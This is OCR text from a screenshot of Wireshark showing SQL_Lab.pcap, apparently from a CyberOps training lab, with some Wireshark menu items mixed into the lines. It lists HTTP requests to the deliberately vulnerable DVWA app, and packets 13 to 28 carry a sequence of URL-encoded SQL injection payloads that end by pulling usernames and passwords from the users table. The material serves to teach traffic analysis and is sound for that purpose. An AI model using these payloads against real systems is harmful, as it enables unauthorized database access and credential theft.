 CyberOps Workstation [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... 07:06 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Mark Packet (toggle)
Ignore Packet (toggle)
Filter: Expression... Clear Apply Save
Set Time Reference (toggle)
No. Time ation Protocol Length Info
Time Shift...
Packet Comment...
3 0.000349 10 5 TCP 66 35614 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=45838 TSecr=38535
Manually Resolve Address
4 0.000681 10 5 HTTP 654 POST /dvwa/login.php HTTP/1.1 (application/x-www-form-urlencoded)
Apply as Filter
5 0.002149 10 4 TCP 66 80 → 35614 [ACK] Seq=1 Ack=589 Win=30208 Len=0 TSval=38536 TSecr=45838
Prepare a Filter
6 0.005700 10 4 HTTP 430 HTTP/1.1 302 Found
Conversation Filter
7 0.005700 10 5 TCP 66 35614 → 80 [ACK] Seq=589 Ack=365 Win=30336 Len=0 TSval=45840 TSecr=38536
Colorize Conversation
8 0.014383 10 5 HTTP 496 GET /dvwa/index.php HTTP/1.1
SCTP
9 0.015485 10 4 HTTP 3107 HTTP/1.1 200 OK (text/html)
Follow TCP Stream
10 0.015485 10 5 TCP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0 TSval=45843 TSecr=38539
Follow UDP Stream
11 0.068625 10 5 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
Follow SSL Stream
12 0.070400 10 4 HTTP 1511 HTTP/1.1 200 OK (text/css)
Follow HTTP Stream
13 174.254430 5 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
Copy
14 174.254581 10 4 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
Protocol Preferences
15 174.257989 10 4 HTTP 1861 HTTP/1.1 200 OK (text/html)
Decode As...
16 220.490531 10 5 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HTTP/1.1
Print...
17 220.490637 10 4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
Show Packet in New Window
18 220.493085 10 4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit HTTP/1.1
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.002 Profile: Default
CTRL (DESTRA)